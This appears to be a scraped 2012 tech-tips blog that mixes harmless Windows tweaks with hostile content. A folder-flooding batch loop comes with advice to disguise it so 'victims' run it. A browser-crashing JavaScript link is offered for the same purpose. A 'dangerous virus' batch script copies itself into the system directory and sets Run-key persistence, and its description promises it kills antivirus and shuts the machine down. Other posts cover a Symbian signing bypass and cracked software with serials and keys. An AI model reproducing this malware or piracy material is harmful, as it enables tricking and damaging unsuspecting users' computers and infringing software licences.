md %random% is command that creating folders with random names.( md is a command to make directory in ms-dos)
goto top – return the command to :top, causes an infinite loop.
Now this might look a little suspicious to your victims. Lets make it more funny so that your victim can fall into your trap easily.Create a shortcut for the created batch-file and change its icon to a folder icon and make it look unsuspicious.
Crash a Computer System With Nothing But a Link.
I stumbled across this URL while surfing the internet. This is a javascript “exploit” , it will hang/crash your system. It basically floods you with an infinite loop of mailto:xxx windows. To cancel this (and you have to move fast) kill the process of your email client before you run out of RAM. Every instance occupies about 1000 bytes, if your victim is smart, he better end the process As soon as possible or he will be forced to reboot his computer.
WARNING THIS LINK WILL CRASH YOUR BROWSER OR WORSE, YOUR COMPUTER !!!!
Click Here
How To Properly Disable IPv6 in windows7
Starting in Windows Vista and Server 2008, Microsoft includes native support for IPv6 (Internet Protocol Version 6) and is enabled by default. IPv6 is the new computer address protocol that will eventually replace IPv4 which is currently the most popular standard. Unless you network has a specific requirement for IPv6, very few do, you can safely disable IPv6. Unlike other protocols, you cannot disable IPv6 by disabling the protocol on each of your network interfaces. While that will disable the protocol for the interfaces the loopback and tunnel interfaces will still have it enabled that can cause problems with applications. The proper way to disable IPv6 is to disable via the registry.
>First, click on the Start Button and type in regedit and hit Enter.
>Then, navigate through HKEY_LOCAL_MACHINE, SYSTEM, CurrentControlSet, services, TCPIP6 and Parameters.
>Right click on Parameters and select New and then DWORD (32-bit) Value. Name the new value >DisabledComponents and hit Enter. Now right click on the new DisabledComponents value you just created and select Modify.
>Set the value of DisabledComponents to FFFFFFFF and click OK.
>After a reboot IPv6 will be disabled on all interfaces.
How to burn CD and DVD images (ISO files) from the Command Line in Windows7
Windows 7 and 8 includes a free image burning utility called the Windows Disc Image Burner that allows you to quickly write CD and DVD images. The utility has a graphical interface but can be run from the command prompt by passing the proper parameters.
To start burning a CD or DVD ISO file immediately from command prompt, simply type in:
isoburn /q drive:\file.iso
For example:
isoburn /q d:\en_windows_7_ultimate_x64_dvd_X15-65922.iso
Alternatively, you can pass only the ISO file location and click the Burn button within the utility.
Create a Flip3D Taskbar Icon in Windows 7
Flip3D was a fun and cool looking feature in Windows Vista that can be very useful for switching between windows. With the improved Windows 7 taskbar, Flip3D was replaced with improved thumbnails and Aero Peek. Those are both good alternatives but I like the speed of viewing all my open windows at once and switching with just two clicks.
This article will show you how to create a Flip3D icon on the Windows 7 taskbar:
1.Right click on the Desktop and select New and then Shortcut.
2.Type in RunDll32 DwmApi #105 in the location box and click Next.
3.Type in Flip3D as the Name and click Finish.
4.You will now have an shortcut on the desktop that will launch Flip3D but it has the wrong icon. Right click on the Flip3D shortcut and select Properties.
5.On the Shortcut tab click the Change Icon button.
6.Change the Look for icons in this file text box to C:\windows\explorer.exe and it Enter. The Flip3D icon will now be available(Icon show like 3Flifed screen). Select it and click OK.
7.Click OK to close out the shortcut properties window.
8.Finally, just drag and drop the new shortcut on the Windows 7 taskbar to pin it.
Change Your Boring Windows 7 Logon Screen In Just 1min – Simple Steps
Did you ever try to change windows 7 logon screen ? If not, let me tell you how to, Because its really fun and interesting to change windows 7 logon screen with your any own wallpaper. We usually see a boring blue logon screen every time when we try to login windows 7. But you can easily get rid of this routine logon screen with some easy tweaks in registry. You can customize it very easily and feel the pleasure of having a different logon screen compared to your friend’s computer. You can put any wallpaper as your logon screen. Just follow the below steps to change windows 7 logon screen.
How To Change Windows 7 Logon Screen In Simple Steps :
1.Open Run (Windows + R) and type Regedit and press Enter.
2.Navigate your registry to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\ CurrentVersion\Authentication\ LogonUI\Background.
3.Now double click on the value OEMBackground and change the value from o to 1.
4.Now create a JPEG that is smaller than 256kb and this picture should match the aspect ratio of your display.. Like for example if you are using 1152 x 864 then you can use upto 1280 x 965. Don’t worry if you have lesser or bigger resolutions. Windows will stretch the image to fit automatically.
5.Now navigate to the C: Windows\System32\oobe folder on the windows drive (default c).
How To Watch Star Wars Movie In Windows Command Prompt
Hey guys, I was struck with my old memories when I was kid, I used to watch Star Wars ASCII version on command prompt,but didn’t quite remember how to do it. I stumbled across that server which hosted and broadcasts the Star Wars Movie in text version. I just wanted to share with you guys, that telnet is not only used for hacking and sending fake E-mails, its used for watching movies too!! Give it a try, I’m gonna show you how.Meanwhile, why don’t you go grab some popcorn?
1) Go to command prompt by going to run and typing cmd, or simply hit windows+R key to open up the run box to make things easy.
2) Type telnet towel.blinkenlights.nl and sit back to watch the show.
If your telnet is not enabled in your windows system, Then try this post which I post before : How To Make Telnet Work In Windows Vista and Windows 7 For Hacks and Tweaks. You might be doing the least productive thing of the day, but trust me its pretty much worth what you are doing.
It took total of 13,935 frames to make the entire movie. That means the makers had to work on each and every one of those frames. It’s not an easy thing trust me. Hope you liked it.. Please get back to us with if you have any queries.
How To Make Telnet Work In Windows Vista and Windows 7 For Hacks and Tweaks
If you are a hacker you’d know what a telnet command is, for those of all who don’t know what it is, Here it is : Telnet is a protocol that allows you to connect to remote computers (called hosts) over a TCP/IP network (such as the Internet) as defined by Microsoft. Its one of those most popular Windows IP Utilities that most of the security professionals use. The telnet command is used to send fake emails. If you are using Windows XP, you are lucky as the telnet command is available to you by default, but for the Windows 7 and Vista users it is not available by default and you have to enable it yourself manually. And I’m gonna show you how to do just that.
Try using the “telnet” command in if you are using Vista or 7, the following error message will occur.
‘telnet’ is not recognized as an internal or external command,operable program or batch file'.
So let’s talk about the procedure on how to enable telnet feature (telnet command) in Windows Vista and 7.
1.Goto the Control Panel.
2.Chose Uninstall a program under Programs.
3.Under the Tasks tab, select the option Turn Windows features on or off.
4.Now a new window opens. In the new window select the following : Telnet Client
Telnet Server (optional)
Friday, March 30, 2012
Hack Symbian with Norton Security by CODeRUS (without Cer and Key) S60v3 S60v5 S ^ 3 And Anna Belle
How to hack?
1. install NortonSymbianHack.sisx
2. Launch it
3. Go Options- Anti-Virus - Quarantine list
4. Go Options - Restore, accept prompt
5. Exit application, delete from App manager (Symantec Symbian Hack). Also delete c:\shared\ folder.
6. Install RomPatcherPlus_3.1.sisx from hack archive
7. Launch and apply patches:
- Open4all for full access to file system
- Installserver for installing any unsigned applications ( if red cross - get installserver.exe)
Set patches to auto if needed (Options - Add to auto)
Hacked successfuly =)
Download NortonSymbianHack & RomPatcherPlus3.1 Here:
NortonHackSigned.zip
Download All Installserver for Your Phone:
AllInstallserversPack.zip
Change the Default Location for Installing Programs in Windows
Change the Default Location for Installing Programs in Windows.It uses the C:/Program Files directory as the default base directory into which new programs are installed.However, you can change the default installation drive or directory by using a Registry hack.
1.Open Run & type 'regedit' then hit enter.The Registry Editor will open.
2.Go to Edit->Find then type 'ProgramFilesDir' and hit enter.
3.Look & Double click on ProgramFilesDir in the search result and Edit the value to any valid drive or folder you want.
4.Then click ok.That's all.
Now, Windows will use that new location as the default installation directory for new programs.
Hidden Programs In Windows XP !
Is it strange to hear , but true that some good programs are hidden in Windows XP !!!
Programs :
1. Private Character Editor :
Used for editing fonts,etc.
** start>>Run
** Now, type eudcedit
2. Dr. Watson :
This an inbuilt windows repairing software !
** start>>Run
** Now, type drwtsn32
3. Media Player 5.1 :
Even if you upgrade your Media Player, you can still access your old player in case the new one fails !!!
** start>>Run
** Now, type mplay32
How to create a Dangerous virus using Batch programming ?
Virus can do:
1.Copy itself into startup
2.Copy itself over one thousand times into random spots in your computer.
3.Hide its self and all other created files
4.Task kill MSN, Norton, Windows Explorer, Limewire.
5.Swap the left mouse button with the right one
6.Opens alert boxes
7.Changes the time to 12:00 and shuts down the computer
copy this code into notepad and save as Greatgame.bat(while saving select all files instead of text ).
Here is the Code:
color 4
title 4
title R.I.P
start
start
start
start calc
copy %0 %Systemroot%\Greatgame > nul
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v Greatgame /t REG_SZ
/d %systemroot%\Greatgame.bat /f > nul
How to Restore the Run Line to the Start Menu in Windows Vista and Windows 7
You may have noticed that many of the tips that I give use the Windows Run line. In fact, I use the Run line a lot and sometimes wish that it was back on the Startmenu in Windows Vista/7 like it is in Windows XP. Of course, the keyboard shortcut Windows key + r will always bring up the Run box but if you would like to have Run reinstalled on the Start menu, here is how to do it in both Windows Vista and 7:
- Right-click on the Start button
- Click “Properties” from the context menu
- Make sure the tab labeled “Start Menu” is selected
- Click the “Customize” button
- In the list that opens, scroll down to “Run Command” and place a check by it
- Click “OK’ and “OK” again
- There you have it. The Run line will be back on the Start menu.
Easy Way to Select Files in Windows Vista and Windows 7 with Check Boxes
Suppose you want to select only certain files from a folder list in Windows Explorer. Maybe you want to delete certain files or copy a few files to another folder. You may know the old trick of holding down the Ctrl key and single-clicking each file to make a group selection but Windows Vista/7 has an easier way. It isn’t enabled by default, however, and you have to turn the feature on by going to Folder Options. There are several ways to open Folder Options but here is one way to do it:
1. Go to the Start-Search bar
2. Enter “folder options” (without quotes). Actually, just “fol” works on my systems.
3. Select "Folder Options" from the list
4. In the dialog box that opens, select the View tab
5. Scroll down the list of advanced options and place a check by “Use Check boxes to select items”.
6. Click “Apply” and “OK”
From now on, a check box will appear to the left of a file name whenever the mouse is hovered over it. Click the file to put a check in the box and select the file. The file will stay selected until you remove the check or close the Explorer window.
Sunday, March 25, 2012
Internet Download Manager v6.10 build2 Full Patch
Internet Download Manager (IDM) is a tool to increase download speeds by up to 5 times, resume and schedule downloads. Comprehensive error recovery and resume capability will restart broken or interrupted downloads due to lost connections, network problems, computer shutdowns, or unexpected power outages. Simple graphic user interface makes IDM user friendly and easy to use.Internet Download Manager has a smart download logic accelerator that features intelligent dynamic file segmentation and safe multipart downloading technology to accelerate your downloads. Unlike other download managers and accelerators Internet Download Manager segments downloaded files dynamically during download process and reuses available connections without additional connect and login stages to achieve best acceleration performance.

Saturday, March 3, 2012
TuneUp Utilities 2012 Full
The easy and complete all-round PC optimization workout. More than 30 tools guarantee PCs maintain peak performance when working, playing, and gaming. Even when not needed, background processes, services, and scheduled tasks will often be running. With the new TuneUp Program Deactivator, you can turn off programs on demand, completely automatically, thus reducing the demands on your PC. The result: that "Windows like it was on the very first day" feeling. The brand-new Economy Mode offers extra mobility--just with the click of a button. It extends battery run-time on notebooks, netbooks and tablet PCs running Windows by up to 30%, while also reducing energy consumption by up to 30%. And it even optimizes power management under Windows.
Sunday, February 26, 2012
E.M. Total Video Converter v3.71 Full Incl Serial
E.M. Total Video Converter is a piece of extremely powerful and full-featured converter software that supports almost all video and audio formats. The software is designed to convert video for your mobile video player as 3gp, mp4, PSP, PS3, iPod, iPhone etc and also VCD or DVD player, XBOX360.This powerful video converter tool includes following functions:
-Convert ALL Videos
-Burn AVCHD & Blu-Ray
-Play All Videos
-Burn DVD/SVCD/VCD
-Download Videos
-Edit Video
-Record Desktop
-Make Photo Slideshow
Usb Disk Security v6.1.0.432 With Serials
USB storage is a common source of infection with potentially dangerous content, but a lot of antivirus software can not effectively detect the malicious programs from USB drives. USB Disk Security provides the best protection against any threats when using USB drives.
USB Disk Security is the best software to block threats that can damage your PC or compromise your personal information via USB storage.
Saturday, February 25, 2012
MiniTool Partition Wizard Server Edition 7.1 Retail incl Serial
MiniTool Partition Wizard Server Edition is compatible with Windows Server 2000/2003/2008 and Non-Server 2000/XP/Vista/windows 7. It supports both 32-bit and 64-bit Windows.MiniTool Partition Wizard Server Edition is a server partition manager specially designed for Windows Server 2000/2003/2008. Our partition manager server edition is designed for system administrators and advanced users to manage both server and non-server disk partitions. MiniTool Partition Wizard Server Edition manages Windows servers quickly and safely. When you use the "Move/Resize Partition" function, the Enhanced Data Protecting technology keeps your data safe even in cases of power outages or hardware failure.
Friday, February 24, 2012
Avast Internet Security 7.0.1407 New with Keys
Avast! New Internet Security v7.0.1407
Why choose avast! Internet Security?
avast! Internet Security provides complete antivirus, anti-spyware, antispam, and firewall protection, complemented now by new avast! SafeZone™ technology. It creates an isolated virtual desktop, invisible to any possible attacker, where you can do your online shopping and banking securely.
Friday, February 17, 2012
Wedding Album Maker Gold v3.33 Full Register
Create amazing DVD, VCD slideshows from your wedding photos, music – and burn them directly to a DVD or CD disc. Your family and friends can play your wedding slideshow discs on their TV with a DVD player, or on their computer. With Wedding Album Maker Gold, you’ll create personalized discs that are as easy to use as an ordinary DVD. With more than 260 transition effects, you can easily share your love story and excitement of your wedding day with your friends and family.


Subscribe to:
Comments (Atom)

























